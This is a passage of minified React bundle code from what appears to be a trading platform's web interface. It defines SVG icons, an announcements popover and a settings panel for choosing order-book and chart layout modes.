t=e.isActive||e.onHover?"red":i.Z.white;return(0,n.jsxs)("svg",{version:"1.1",id:"Layer_1",xmlns:"http://www.w3.org/2000/svg",xmlnsXlink:"http://www.w3.org/1999/xlink",x:24,y:24,viewBox:"0 0 1024 1024",xmlSpace:"preserve",width:e.width||24,height:e.width||24,children:[(0,n.jsx)("style",{type:"text/css",children:e.fill?".st0{fill:".concat("red","}.st1{fill:",e.fill,"}"):".st0{fill:".concat(t,"}.st1{fill:").concat(e.onHover?i.Z.white:"#FFFFFF","}")}),(0,n.jsxs)("g",{id:"XMLID_00000174571365196917459520000003950803851555331732_",children:[(0,n.jsxs)("g",{children:[(0,n.jsx)("path",{className:"st0",d:"M703.5,200.2c22.2,22.2,34.4,51.7,34.4,83c0,31.4-12.2,60.8-34.4,83L512,557.8L320.5,366.2 c-45.8-45.8-45.8-120.2,0-166c22.2-22.2,51.7-34.4,83-34.4c31.4,0,60.8,12.2,83,34.4l25.6,25.6l25.5-25.6 c22.2-22.2,51.6-34.4,83-34.4S681.4,178.1,703.5,200.2z"}),(0,n.jsx)("path",{className:"st1",d:"M623.1,858.2h133.3v-18.6c0-31.5,10.3-62.8,29.1-88.2c4.3-5.8,9.1-11.4,14.3-16.6l64.1-64.1 c10.8-10.8,17-25.7,17-41V411.6c-3.1,0.8-6.1,1.8-9,3.2c-11.6,5.5-20.8,15.5-25.1,27.6c-1.9,5.3-2.9,11-2.9,16.6v135.4 c0,13.9-5.7,27.6-15.5,37.5l-85.8,85.8c-11,11-27.4,14.2-41.7,8.3s-23.6-19.8-23.6-35.4v-14c0-12.6,4.9-24.5,13.8-33.4l26.8-26.8 c14.5-14.5,18.4-36.6,9.8-55.1c-1.1-2.4-2.4-4.7-3.9-6.9L653.9,624c-3.7,3.7-7.2,7.7-10.3,12c-13.4,18.2-20.5,39.8-20.5,62.5 V858.2z M920.9,398.4v231.3c0,25.8-10.5,51-28.7,69.3L828.1,763c-3.8,3.8-7.3,7.9-10.4,12.1c-13.7,18.5-21.3,41.4-21.3,64.4v58.6 H583.1V698.5c0-31.2,9.8-61,28.3-86.2c4.3-5.9,9.1-11.4,14.2-16.5l78.8-78.8c11-11,28.9-11,39.9,0l1.9,1.9 c7.4,7.4,13.4,16,17.8,25.4c15.6,33.7,8.5,73.9-17.8,100.2l-26.9,26.9c-1.3,1.4-2.1,3.2-2.1,5.1v9.9l82.8-82.8 c2.4-2.4,3.8-5.8,3.8-9.2V459c0-10.4,1.8-20.6,5.3-30.3c7.9-21.9,24.6-40.2,45.7-50.1c11.9-5.6,24.6-8.4,37.8-8.4 c7.5,0,14.6,2.9,20,8.3C918,383.8,920.9,390.9,920.9,398.4z"}),(0,n.jsx)("path",{className:"st1",d:"M731.8,172c29.7,29.7,46.1,69.3,46.1,111.3c0,42-16.4,81.6-46.1,111.3L533.3,593c-5.7,5.7-13.3,8.8-21.3,8.8 c-8,0-15.6-3.1-21.3-8.8L292.2,394.5c-61.4-61.4-61.4-161.2,0-222.6c29.7-29.7,69.3-46.1,111.3-46.1c40.8,0,79.1,15.4,108.5,43.4 c29.4-28,67.8-43.4,108.5-43.4C662.6,125.9,702.1,142.2,731.8,172z M737.9,283.2c0-31.3-12.2-60.8-34.4-83 c-22.2-22.2-51.6-34.4-83-34.4s-60.8,12.2-83,34.4L512,225.8l-25.6-25.6c-22.2-22.2-51.6-34.4-83-34.4c-31.4,0-60.8,12.2-83,34.4 c-45.8,45.8-45.8,120.3,0,166L512,557.8l191.5-191.5C725.7,344.1,737.9,314.6,737.9,283.2z"}),(0,n.jsx)("path",{className:"st1",d:"M267.6,858.2h133.4V698.5c0-22.6-7.1-44.2-20.5-62.5c-3.1-4.2-6.6-8.3-10.3-12l-69.9-69.9 c-1.5,2.2-2.8,4.5-3.9,6.9c-8.6,18.5-4.7,40.7,9.8,55.1l26.9,26.8c8.9,8.9,13.8,20.8,13.8,33.4v14c0,15.5-9.3,29.4-23.6,35.4 c-14.4,6-30.7,2.7-41.7-8.3l-85.8-85.8c-9.9-9.9-15.5-23.5-15.5-37.5V459c0-5.7-1-11.3-2.9-16.6c-4.4-12.1-13.5-22.1-25.1-27.6 c-2.9-1.4-5.9-2.4-9-3.2v218.1c0,15.3,6.2,30.2,17,41l64.1,64.1c5.2,5.2,10,10.8,14.3,16.7c18.7,25.3,29.1,56.6,29.1,88.1V858.2z M440.9,698.5v199.7h0H227.6v-58.6c0-23-7.5-45.9-21.2-64.4c-3.2-4.3-6.7-8.4-10.5-12.2L131.8,699c-18.2-18.2-28.7-43.5-28.7-69.3 V398.4c0-7.5,2.9-14.6,8.3-20c5.3-5.3,12.4-8.3,20-8.3c13.2,0,25.9,2.8,37.8,8.4c21.1,9.9,37.7,28.2,45.7,50.1 c3.5,9.7,5.3,19.9,5.3,30.3v135.4c0,3.4,1.4,6.8,3.8,9.2l82.8,82.8v-9.9c0-1.9-0.8-3.8-2.1-5.1l-26.9-26.9 c-26.3-26.2-33.4-66.5-17.8-100.2c4.4-9.5,10.4-18.1,17.8-25.4l1.9-1.9c11-11,28.9-11,39.9,0l78.8,78.8 c5.1,5.1,9.9,10.7,14.2,16.5C431.1,637.4,440.9,667.2,440.9,698.5z"})]}),(0,n.jsx)("g",{})]})]})}},42749:function(e,t,o){o.d(t,{Z:function(){return v}});var i=o(29439),n=o(72791),a=o(25395),r=o(99373),s=o(94374),l=o(71894),c=o(4942),d=o(56225),h=o(99647),p=(0,d.Z)((function(e){return{iconButton:(0,c.Z)({position:"relative",padding:"8px 4px",margin:"0px 4px",borderRadius:4,"&:hover":{backgroundColor:e.colors.specific.color1}},"@media screen and (max-width: ".concat(h.X4,"px)"),{display:"none"}),iconOnActive:{backgroundColor:e.colors.specific.color1},icon:{color:e.colors.static.white,fontSize:18},announcementListContainer:{display:"flex",flexDirection:"column",backgroundColor:e.colors.specific.color1,color:e.colors.static.white,maxWidth:400,maxHeight:450,padding:"0px 8px",overflow:"auto"},announcementListItem:{width:"100%",padding:"16px 8px",borderBottom:"1px solid ".concat(e.colors.specific.color9),display:"flex",flexDirection:"row",alignItems:"center",justifyContent:"space-between",position:"relative","&:last-child":{borderBottom:"none"}},announcementListItemCover:{position:"absolute",top:0,bottom:0,left:0,right:0,cursor:"pointer"},announcementListItemLeftArea:{display:"flex",flexDirection:"column",overflow:"hidden"},announcementListItemRightArea:{padding:8,backgroundColor:e.colors.specific.color9,borderRadius:4,whiteSpace:"nowrap",marginLeft:16,fontSize:11},announcementListItemTitle:{fontWeight:"bold",fontSize:13,marginBottom:4},announcementListItemDescription:{color:e.colors.static.solitude,fontSize:11,whiteSpace:"nowrap",overflow:"hidden",textOverflow:"ellipsis"},popover:{backgroundColor:e.colors.specific.color1,marginTop:"10px !important"},container:{margin:"0 4px","@media screen and (max-width: 920px)":{margin:"0 4px"}},toolTip:{position:"absolute",left:"50%",transform:"translateX(-50%)",bottom:-25,backgroundColor:e.colors.static.blue,color:e.colors.static.white,width:"fit-content",whiteSpace:"nowrap",borderRadius:4,fontSize:10,padding:4,zIndex:9999},toolTipArrow:{position:"absolute",left:"50%",top:-5,transform:"translateX(-50%);",width:0,height:0,borderLeft:"5px solid transparent",borderRight:"5px solid transparent",borderBottom:"5px solid ".concat(e.colors.static.blue)},noAnnouncement:{padding:"16px 8px",textAlign:"center"}}})),u=o(4407),m=o(10929),g=o(80184);var b=function(e){var t=e.announcements,o=e.setPopoverAnchorEl,a=e.popoverAnchorEl,r=p(),l=(0,n.useState)(0),c=(0,i.Z)(l,2),d=c[0],h=c[1],b=(0,n.useState)(void 0),v=(0,i.Z)(b,2),f=v[0],_=v[1],y=!!a;return(0,g.jsxs)(g.Fragment,{children:[(0,g.jsx)(u.ZP,{open:y,anchorEl:a,onClose:function(){o(null)},classes:{paper:r.popover},anchorOrigin:{vertical:"bottom",horizontal:"center"},transformOrigin:{vertical:"top",horizontal:"center"},children:(0,g.jsx)("div",{id:"ann-list",className:r.announcementListContainer,children:t.length>0?t.map((function(e,i){var n=e.title,a=e.announcement,s=e.startDate;return(0,g.jsxs)("div",{className:r.announcementListItem,children:[(0,g.jsx)("div",{id:"ann-list--btn",className:r.announcementListItemCover,onClick:function(){return h(i),_(t),void o(null)}}),(0,g.jsxs)("div",{className:r.announcementListItemLeftArea,children:[(0,g.jsx)("div",{id:"ann-list--title",className:r.announcementListItemTitle,children:n}),(0,g.jsx)("div",{id:"ann-list--ann",className:r.announcementListItemDescription,children:a})]}),(0,g.jsx)("div",{id:"ann-list--start-date",className:r.announcementListItemRightArea,children:s})]},i)})):(0,g.jsx)("div",{id:"ann-list--empty",className:r.noAnnouncement,children:s.Z.translate("announcement_no_content")})})}),f&&(0,g.jsx)(m.Z,{contentList:f,onDialogClose:function(){_(void 0)},contentIndex:d})]})},v=function(e){var t=e.announcementDialogContentList,o=e.width,c=e.height,d=(0,n.useState)(null),h=(0,i.Z)(d,2),p=h[0],u=h[1],m=(0,l.qg)(t),v=!!p,f="EN"===r.UD.defaultLanguage;return(0,g.jsxs)("div",{children:[(0,g.jsx)(a.Z,{id:"header--ann-list",onClick:function(e){u(e.currentTarget)},tooltipText:s.Z.translate("landing_page_footer_announcements"),width:o,height:c,animationData:"announcements",isIconOnActive:v,showTooltip:!p}),(0,g.jsx)(b,{announcements:m.filter((function(e){var t;return(null===(t=e.tenant)||void 0===t?void 0:t.tenant_prefix)===r.UD.strapiTenantPrefix||!!e.global===f})),setPopoverAnchorEl:u,popoverAnchorEl:p})]})}},75316:function(e,t,o){o(72791);var i=o(79271),n=o(25395),a=o(94374),r=o(80184);t.Z=function(e){var t=e.width,o=e.height,s=e.isActive,l=(0,i.useHistory)();return(0,r.jsx)("div",{children:(0,r.jsx)(n.Z,{id:"header--competition-icon",onClick:function(){return l.push("/competitions")},tooltipText:a.Z.translate("tab_label_competition"),width:t,height:o,animationData:"competitions",isIconOnActive:s})})}},76876:function(e,t,o){o(72791);var i=o(25395),n=o(80184);t.Z=function(e){var t=e.onClick,o=e.width,a=e.height,r=e.name,s=e.isActive;return(0,n.jsx)("div",{children:(0,n.jsx)(i.Z,{id:"header--competition-icon-a",onClick:t,tooltipText:r,width:o,height:a,animationData:"complaintForm",isIconOnActive:s})})}},28146:function(e,t,o){o.d(t,{Z:function(){return V}});var i=o(4942),n=o(29439),a=o(4407),r=o(72791),s=o(60364),l=o(81694),c=o.n(l),d=o(25395),h=o(1413),p=o(72900),u=o(18956),m=o(17205),g=o(70298),b=o(16354),v=o(16554),f=o(29598),_=o(46700),y=o(66294),x=o(80184);var C=function(e){var t=e.className,o=e.onClick,i=e.orderBookMode,n=(0,f.Z)();return(0,x.jsx)("span",{id:"horizontal-mode-icon",onClick:o,children:(0,x.jsxs)("svg",{className:t,width:"1em",height:"1em",viewBox:"0 0 64 48",fill:"none",children:[(0,x.jsx)("path",{fill:n.colors.specific.color3,fillOpacity:i===_.tY.HORIZONTAL?1:.5,d:"M2 2h60v6H2zM2 33h60v13H2z"}),(0,x.jsx)("path",{fill:y.Z.shamrock,fillOpacity:i===_.tY.HORIZONTAL?1:.25,d:"M2 10h29v21H2z"}),(0,x.jsx)("path",{fill:y.Z.salmon,fillOpacity:i===_.tY.HORIZONTAL?1:.25,d:"M33 10h29v21H33z"})]})})};var A=function(e){var t=e.className,o=e.onClick,i=e.orderBookMode,n=(0,f.Z)();return(0,x.jsx)("span",{id:"r-horizontal-mode-icon",onClick:o,children:(0,x.jsxs)("svg",{className:t,width:"1em",height:"1em",viewBox:"0 0 64 48",fill:"none",children:[(0,x.jsx)("path",{fill:n.colors.specific.color3,fillOpacity:i===_.tY.REVERSED_HORIZONTAL?1:.5,d:"M2 2h60v6H2zM2 33h60v13H2z"}),(0,x.jsx)("path",{fill:y.Z.salmon,fillOpacity:i===_.tY.REVERSED_HORIZONTAL?1:.25,d:"M2 10h29v21H2z"}),(0,x.jsx)("path",{fill:y.Z.shamrock,fillOpacity:i===_.tY.REVERSED_HORIZONTAL?1:.25,d:"M33 10h29v21H33z"})]})})};var R=function(e){var t=e.className,o=e.onClick,i=e.orderBookMode,n=(0,f.Z)();return(0,x.jsx)("span",{id:"vertical-mode-icon",onClick:o,children:(0,x.jsxs)("svg",{className:t,onClick:o,width:"1em",height:"1em",viewBox:"0 0 64 48",fill:"none",children:[(0,x.jsx)("path",{fill:n.colors.specific.color3,fillOpacity:i===_.tY.VERTICAL?1:.5,d:"M2 2h60v6H2zM33 10h29v36H33zM2 38h29v8H2z"}),(0,x.jsx)("path",{fill:y.Z.salmon,fillOpacity:i===_.tY.VERTICAL?1:.25,d:"M2 10h29v12H2z"}),(0,x.jsx)("path",{fill:y.Z.shamrock,fillOpacity:i===_.tY.VERTICAL?1:.25,d:"M2 24h29v12H2z"})]})})};var N=function(e){var t=e.onClick,o=e.orderBookMode,i=e.className,n=(0,f.Z)();return(0,x.jsx)("span",{id:"one-mode-icon",onClick:t,children:(0,x.jsxs)("svg",{className:i,width:72,height:48,viewBox:"0 0 72 48",fill:"none",children:[(0,x.jsx)("path",{fill:n.colors.specific.color3,fillOpacity:o===_.tY.PRO_ONE?1:.5,d:"M2 2h68v6H2zM41 10h29v26H41zM30 10h9v36h-9zM2 10h11v18H2zM41 38h29v8H41z"}),(0,x.jsx)("path",{fill:y.Z.salmon,fillOpacity:o===_.tY.PRO_ONE?1:.25,d:"M15 10h13v17H15z"}),(0,x.jsx)("path",{fill:y.Z.shamrock,fillOpacity:o===_.tY.PRO_ONE?1:.25,d:"M15 29h13v17H15z"})]})})};var S=function(e){var t=e.onClick,o=e.orderBookMode,i=e.className,n=(0,f.Z)();return(0,x.jsx)("span",{id:"two-mode-icon",onClick:t,children:(0,x.jsxs)("svg",{className:i,width:72,height:48,viewBox:"0 0 72 48",fill:"none",children:[(0,x.jsx)("path",{fill:n.colors.specific.color3,fillOpacity:o===_.tY.PRO_TWO?1:.5,d:"M2 2h68v6H2zM15 10h29v26H15zM2 30h11v16H2zM2 10h11v18H2zM59 37h11v9H59zM59 10h11v25H59zM15 38h29v8H15z"}),(0,x.jsx)("path",{fill:y.Z.salmon,fillOpacity:o===_.tY.PRO_TWO?1:.25,d:"M46 10h11v17H46z"}),(0,x.jsx)("path",{fill:y.Z.shamrock,fillOpacity:o===_.tY.PRO_TWO?1:.25,d:"M46 29h11v17H46z"})]})})};var O=function(e){var t=e.onClick,o=e.orderBookMode,i=e.className,n=(0,f.Z)();return(0,x.jsx)("span",{id:"resize-mode-icon",onClick:t,children:(0,x.jsxs)("svg",{className:i,width:72,height:48,viewBox:"0 0 72 48",fill:"none",children:[(0,x.jsx)("path",{fill:n.colors.specific.color3,fillOpacity:o===_.tY.PRO_RESIZE?1:.5,d:"M2 2h68v6H2zM15 10h29v26H15zM2 30h11v16H2zM2 10h11v18H2zM59 37h11v9H59zM59 10h11v25H59zM15 38h29v8H15z"}),(0,x.jsx)("path",{fill:y.Z.salmon,fillOpacity:o===_.tY.PRO_RESIZE?1:.25,d:"M46 10h11v17H46z"}),(0,x.jsx)("path",{fill:y.Z.shamrock,fillOpacity:o===_.tY.PRO_RESIZE?1:.25,d:"M46 29h11v17H46z"})]})})};var E=function(e){var t=e.onClick,o=e.orderBookMode,i=e.className,n=(0,f.Z)();return(0,x.jsx)("span",{id:"double-chart-icon",onClick:t,children:(0,x.jsxs)("svg",{className:i,width:72,height:48,viewBox:"0 0 72 48",fill:"none",children:[(0,x.jsx)("path",{fill:n.colors.specific.color3,fillOpacity:o===_.tY.DOUBLE_CHART?1:.5,d:"M4 4h30v40H4zM38 4h30v40H38z"}),(0,x.jsx)("path",{d:"M25.625 20.625H24.5v-2.25h-1.125v2.25H22.25v6.75h1.125v2.25H24.5v-2.25h1.125v-6.75zM24.5 26.25h-1.125v-4.5H24.5v4.5zM18.875 19.5H17.75v-2.25h-1.125v2.25H15.5v5.625h1.125v2.25h1.125v-2.25h1.125V19.5zM17.75 24h-1.125v-3.375h1.125V24z",fill:y.Z.shamrock,fillOpacity:o===_.tY.DOUBLE_CHART?1:.5}),(0,x.jsx)("path",{d:"M27.875 31.875H13.25a1.125 1.125 0 01-1.125-1.125V16.125h1.125V30.75h14.625v1.125z",fill:y.Z.shamrock,fillOpacity:o===_.tY.DOUBLE_CHART?1:.5}),(0,x.jsx)("path",{fill:y.Z.shamrock,fillOpacity:o===_.tY.DOUBLE_CHART?1:.5,d:"M23.375 21.75H24.5v4.5h-1.125zM16.625 20.625h1.125V24h-1.125z"}),(0,x.jsx)("path",{d:"M58.625 20.625H57.5v-2.25h-1.125v2.25H55.25v6.75h1.125v2.25H57.5v-2.25h1.125v-6.75zM57.5 26.25h-1.125v-4.5H57.5v4.5zM51.875 19.5H50.75v-2.25h-1.125v2.25H48.5v5.625h1.125v2.25h1.125v-2.25h1.125V19.5zM50.75 24h-1.125v-3.375h1.125V24z",fill:y.Z.salmon,fillOpacity:o===_.tY.DOUBLE_CHART?1:.5}),(0,x.jsx)("path",{d:"M60.875 31.875H46.25a1.125 1.125 0 01-1.125-1.125V16.125h1.125V30.75h14.625v1.125z",fill:y.Z.salmon,fillOpacity:o===_.tY.DOUBLE_CHART?1:.5}),(0,x.jsx)("path",{fill:y.Z.salmon,fillOpacity:o===_.tY.DOUBLE_CHART?1:.5,d:"M56.375 21.75H57.5v4.5h-1.125zM49.625 20.625h1.125V24h-1.125z"})]})})};var T=function(e){var t=e.onClick,o=e.orderBookMode,i=e.className,n=(0,f.Z)();return(0,x.jsx)("span",{id:"triple-chart-icon",onClick:t,children:(0,x.jsxs)("svg",{className:i,width:72,height:48,viewBox:"0 0 72 48",fill:"none",children:[(0,x.jsx)("path",{fill:n.colors.specific.color3,fillOpacity:o===_.tY.TRIPLE_CHART?1:.5,d:"M4 4h20v40H4zM26 4h20v40H26zM48 4h20v40H48z"}),(0,x.jsx)("path",{d:"M19 21h-1v-2h-1v2h-1v6h1v2h1v-2h1v-6zm-1 5h-1v-4h1v4zM13 20h-1v-2h-1v2h-1v5h1v2h1v-2h1v-5zm-1 4h-1v-3h1v3z",fill:y.Z.shamrock,fillOpacity:o===_.tY.TRIPLE_CHART?1:.5}),(0,x.jsx)("path",{d:"M21 31H8a1 1 0 01-1-1V17h1v13h13v1z",fill:y.Z.shamrock,fillOpacity:o===_.tY.TRIPLE_CHART?1:.5}),(0,x.jsx)("path",{fill:y.Z.shamrock,fillOpacity:o===_.tY.TRIPLE_CHART?1:.5,d:"M17 22h1v4h-1zM11 21h1v3h-1zM63 21h-1v-2h-1v2h-1v6h1v2h1v-2h1v-6zm-1 5h-1v-4h1v4zM57 20h-1v-2h-1v2h-1v5h1v2h1v-2h1v-5zm-1 4h-1v-3h1v3z"}),(0,x.jsx)("path",{d:"M65 31H52a1 1 0 01-1-1V17h1v13h13v1z",fill:y.Z.shamrock,fillOpacity:o===_.tY.TRIPLE_CHART?1:.5}),(0,x.jsx)("path",{fill:y.Z.shamrock,fillOpacity:o===_.tY.TRIPLE_CHART?1:.5,d:"M61 22h1v4h-1zM55 21h1v3h-1z"}),(0,x.jsx)("path",{d:"M41 21h-1v-2h-1v2h-1v6h1v2h1v-2h1v-6zm-1 5h-1v-4h1v4zM35 20h-1v-2h-1v2h-1v5h1v2h1v-2h1v-5zm-1 4h-1v-3h1v3z",fill:y.Z.salmon,fillOpacity:o===_.tY.TRIPLE_CHART?1:.5}),(0,x.jsx)("path",{d:"M43 31H30a1 1 0 01-1-1V17h1v13h13v1z",fill:y.Z.salmon,fillOpacity:o===_.tY.TRIPLE_CHART?1:.5}),(0,x.jsx)("path",{fill:y.Z.salmon,fillOpacity:o===_.tY.TRIPLE_CHART?1:.5,d:"M39 22h1v4h-1zM33 21h1v3h-1z"})]})})};var w=function(e){var t=e.onClick,o=e.orderBookMode,i=e.className,n=(0,f.Z)();return(0,x.jsx)("span",{id:"quadruple-chart-icon",onClick:t,children:(0,x.jsxs)("svg",{className:i,width:72,height:48,viewBox:"0 0 72 48",fill:"none",children:[(0,x.jsx)("path",{fill:n.colors.specific.color3,fillOpacity:o===_.tY.QUADRUPLE_CHART?1:.5,d:"M4 24h30v18H4zM4 4h30v18H4zM38 24h30v18H38zM38 4h30v18H38z"}),(0,x.jsx)("path",{d:"M23.375 10.375H22.5v-1.75h-.875v1.75h-.875v5.25h.875v1.75h.875v-1.75h.875v-5.25zM22.5 14.75h-.875v-3.5h.875v3.5zM18.125 9.5h-.875V7.75h-.875V9.5H15.5v4.375h.875v1.75h.875v-1.75h.875V9.5zM17.25 13h-.875v-2.625h.875V13z",fill:y.Z.shamrock,fillOpacity:o===_.tY.QUADRUPLE_CHART?1:.5}),(0,x.jsx)("path",{d:"M25.125 19.125H13.75a.875.875 0 01-.875-.875V6.875h.875V18.25h11.375v.875z",fill:y.Z.shamrock,fillOpacity:o===_.tY.QUADRUPLE_CHART?1:.5}),(0,x.jsx)("path",{fill:y.Z.shamrock,fillOpacity:o===_.tY.QUADRUPLE_CHART?1:.5,d:"M21.625 11.25h.875v3.5h-.875zM16.375 10.375h.875V13h-.875zM57.375 30.375H56.5v-1.75h-.875v1.75h-.875v5.25h.875v1.75h.875v-1.75h.875v-5.25zM56.5 34.75h-.875v-3.5h.875v3.5zM52.125 29.5h-.875v-1.75h-.875v1.75H49.5v4.375h.875v1.75h.875v-1.75h.875V29.5zM51.25 33h-.875v-2.625h.875V33z"}),(0,x.jsx)("path",{d:"M59.125 39.125H47.75a.875.875 0 01-.875-.875V26.875h.875V38.25h11.375v.875z",fill:y.Z.shamrock,fillOpacity:o===_.tY.QUADRUPLE_CHART?1:.5}),(0,x.jsx)("path",{fill:y.Z.shamrock,fillOpacity:o===_.tY.QUADRUPLE_CHART?1:.5,d:"M55.625 31.25h.875v3.5h-.875zM50.375 30.375h.875V33h-.875z"}),(0,x.jsx)("path",{d:"M57.375 10.375H56.5v-1.75h-.875v1.75h-.875v5.25h.875v1.75h.875v-1.75h.875v-5.25zM56.5 14.75h-.875v-3.5h.875v3.5zM52.125 9.5h-.875V7.75h-.875V9.5H49.5v4.375h.875v1.75h.875v-1.75h.875V9.5zM51.25 13h-.875v-2.625h.875V13z",fill:y.Z.salmon,fillOpacity:o===_.tY.QUADRUPLE_CHART?1:.5}),(0,x.jsx)("path",{d:"M59.125 19.125H47.75a.875.875 0 01-.875-.875V6.875h.875V18.25h11.375v.875z",fill:y.Z.salmon,fillOpacity:o===_.tY.QUADRUPLE_CHART?1:.5}),(0,x.jsx)("path",{fill:y.Z.salmon,fillOpacity:o===_.tY.QUADRUPLE_CHART?1:.5,d:"M55.625 11.25h.875v3.5h-.875zM50.375 10.375h.875V13h-.875zM23.375 30.375H22.5v-1.75h-.875v1.75h-.875v5.25h.875v1.75h.875v-1.75h.875v-5.25zM22.5 34.75h-.875v-3.5h.875v3.5zM18.125 29.5h-.875v-1.75h-.875v1.75H15.5v4.375h.875v1.75h.875v-1.75h.875V29.5zM17.25 33h-.875v-2.625h.875V33z"}),(0,x.jsx)("path",{d:"M25.125 39.125H13.75a.875.875 0 01-.875-.875V26.875h.875V38.25h11.375v.875z",fill:y.Z.salmon,fillOpacity:o===_.tY.QUADRUPLE_CHART?1:.5}),(0,x.jsx)("path",{fill:y.Z.salmon,fillOpacity:o===_.tY.QUADRUPLE_CHART?1:.5,d:"M21.625 31.25h.875v3.5h-.875zM16.375 30.375h.875V33h-.875z"})]})})},L=o(60900),H=o(13503),Z=o(99244),I=o(56225),k=(0,I.Z)((function(e){return{container:(0,i.Z)({alignItems:"center",position:"relative",margin:"0 4px",display:"none"},e.breakpoints.up("sm"),{display:"flex"}),toolTip:{position:"absolute",left:"50%",transform:"translateX(-50%)",bottom:-25,backgroundColor:e.colors.static.blue,color:e.colors.static.white,borderRadius:4,fontSize:10,padding:4,zIndex:10,width:"fit-content",whiteSpace:"nowrap"},toolTipArrow:{position:"absolute",left:"50%",top:-5,transform:"translateX(-50%);",width:0,height:0,borderLeft:"5px solid transparent",borderRight:"5px solid transparent",borderBottom:"5px solid ".concat(e.colors.static.blue)},displayNone:{display:"none"},sureButton:{textTransform:"none",border:"solid 1px",padding:0,marginTop:"8px",float:"right",fontSize:12},popoverPaper:{backgroundColor:e.colors.specific.color1,color:e.colors.static.white},settingContainer:{cursor:"pointer",display:"flex",padding:"8px 4px",margin:"0px 4px",borderRadius:4,"&:hover":{backgroundColor:e.colors.specific.color1}},popUpOnActive:{backgroundColor:e.colors.specific.color1},settingIcon:{"&> div > svg":{padding:3}},contentContainer:{display:"flex",flexDirection:"column",padding:"8px 8px 0"},header:{display:"flex",justifyContent:"center",paddingBottom:8,fontSize:12,borderBottom:"1px solid ".concat(e.colors.specific.color8)},content:{display:"flex",justifyContent:"space-evenly","& > div":{margin:2},paddingBottom:4},switchContent:{display:"flex",flexDirection:"column","& > div":{margin:2}},switchLabelContainer:{display:"flex",justifyContent:"space-between",margin:0},switchLabel:{fontSize:12},modeIcon:{width:48,height:32,cursor:"pointer"},resetButton:{color:e.colors.static.blue,textTransform:"none",fontSize:12,padding:"8px 0",fontWeight:400}}})),W=o(32728),U=o(84219),D=o(94374),M=o(99365);function j(e){var t=e.isUserLoggedIn,o=void 0===t||t,i=e.handleClose,a=k(),r=(0,s.I0)(),l=L.Z.location.pathname.includes("/derivatives"),c=(0,s.v9)((function(e){return(0,v.eA)(e.theme).orderBookMode})),d=(0,s.v9)((function(e){return e.tradeView.hidedCards})),f=(0,s.v9)((function(e){return e.derivativesTradeView.hidedCards})),y=(0,s.v9)((function(e){return e.quickTrade})).isOpenQuickTrade,I=(0,s.v9)((function(e){return e.preferences})).dismissTradeTour,j=void 0!==I&&I,B=l?f:d,P=function(e){var t;j&&(0,b.UM)(c)!==(0,b.UM)(e)&&i(),r((0,H.Q0)(e)),(0,b.cP)(e)&&null!==(t=window[_.Q9])&&void 0!==t&&t.goToTourIndex&&(r((0,W.qw)(M.dw.SHOW_HIDE_AREA)),setTimeout((function(){window[_.Q9].goToTourIndex(M.dw.SHOW_HIDE_AREA)}),M.lY));var n=o?l?"/derivatives":"/":l?"/derivatives/market":"/market",a=o?l?"/derivatives/advanced":"/advanced":l?"/derivatives/market/advanced":"/market/advanced";L.Z.push((0,b.UM)(e)?a:n)};return(0,x.jsxs)("div",{id:"mod-settings-container",className:a.contentContainer,"trade-tour":M.XQ.CHANGE_MODE,children:[(0,x.jsxs)("div",{children:[(0,x.jsxs)("div",{className:a.header,children:[D.Z.translate("general_basic")," ",D.Z.translate("general_view")]}),(0,x.jsxs)("div",{className:a.content,children:[(0,x.jsx)("div",{children:(0,x.jsx)(C,{className:a.modeIcon,orderBookMode:c,onClick:function(){return P(_.tY.HORIZONTAL)}})}),(0,x.jsx)("div",{children:(0,x.jsx)(A,{className:a.modeIcon,orderBookMode:c,onClick:function(){return P(_.tY.REVERSED_HORIZONTAL)}})}),(0,x.jsx)("div",{children:(0,x.jsx)(R,{className:a.modeIcon,orderBookMode:c,onClick:function(){return P(_.tY.VERTICAL)}})})]})]}),(0,x.jsxs)("div",{children:[(0,x.jsxs)("div",{className:a.header,children:[D.Z.translate("general_chart")," ",D.Z.translate("general_view")]}),(0,x.jsxs)("div",{className:a.content,children:[(0,x.jsx)("div",{children:(0,x.jsx)(E,{className:a.modeIcon,orderBookMode:c,onClick:function(){return P(_.tY.DOUBLE_CHART)}})}),(0,x.jsx)("div",{children:(0,x.jsx)(T,{className:a.modeIcon,orderBookMode:c,onClick:function(){return P(_.tY.TRIPLE_CHART)}})}),(0,x.jsx)("div",{children:(0,x.jsx)(w,{className:a.modeIcon,orderBookMode:c,onClick:function(){return P(_.tY.QUADRUPLE_CHART)}})})]})]}),(0,x.jsxs)("div",{children:[(0,x.jsxs)("div",{className:a.header,children:[D.Z.translate("general_advanced")," ",D.Z.translate("general_view")]}),(0,x.jsxs)("div",{className:a.content,children:[(0,x.jsx)("div",{children:(0,x.jsx)(N,{className:a.modeIcon,orderBookMode:c,onClick:function(){return P(_.tY.PRO_ONE)}})}),(0,x.jsx)("div",{children:(0,x.jsx)(S,{className:a.modeIcon,orderBookMode:c,onClick:function(){return P(_.tY.PRO_TWO)}})}),(0,x.jsx)("div",{className:a.modeIcon,"trade-tour":M.XQ.RESIZE_MODE,children:(0,x.jsx)(O,{className:a.modeIcon,orderBookMode:c,onClick:function(){return P(_.tY.PRO_RESIZE)}})})]}),(0,b.cP)(c)&&(0,x.jsxs)("div",{id:"resize-mode","trade-tour":M.XQ.SHOW_HIDE_AREA,children:[(0,x.jsxs)("div",{className:a.switchContent,children:[Object.entries(B).filter((function(e){return(0,n.Z)(e,2)[1].isHideable})).map((function(e,t){var o=(0,n.Z)(e,2),i=o[0],s=o[1],c=s.value,d=s.title;return(0,x.jsx)("div",{children:(0,x.jsx)(p.Z,{classes:{label:a.switchLabel,root:a.switchLabelContainer},control:(0,x.jsx)(u.Z,{id:"resize-mode--switch-".concat(t),onChange:function(e){!function(e,t){var o=(0,h.Z)({},B);o[e].value=!t,r(l?(0,g.H5)(o):(0,Z.H5)(o))}(i,e.target.checked)},checked:!c,size:"small",name:"transactions",color:"primary"}),labelPlacement:"start",label:D.Z.translate(d)})},d)})),o&&!l&&(0,x.jsx)(p.Z,{classes:{label:a.switchLabel,root:a.switchLabelContainer},control:(0,x.jsx)(u.Z,{id:"resize-mode-switch--last",onChange:function(){r((0,U.Hy)())},checked:y,size:"small",name:"transactions",color:"primary"}),labelPlacement:"start",label:D.Z.translate("trade_view_quick_trade")})]}),(0,x.jsx)("div",{children:(0,x.jsx)(m.Z,{id:"resize-mode--btn",onClick:function(){r(l?(0,g.Le)():(0,Z.Le)())},className:a.resetButton,children:D.Z.translate("trade_view_settings_return_to_default")})})]})]})]})}var 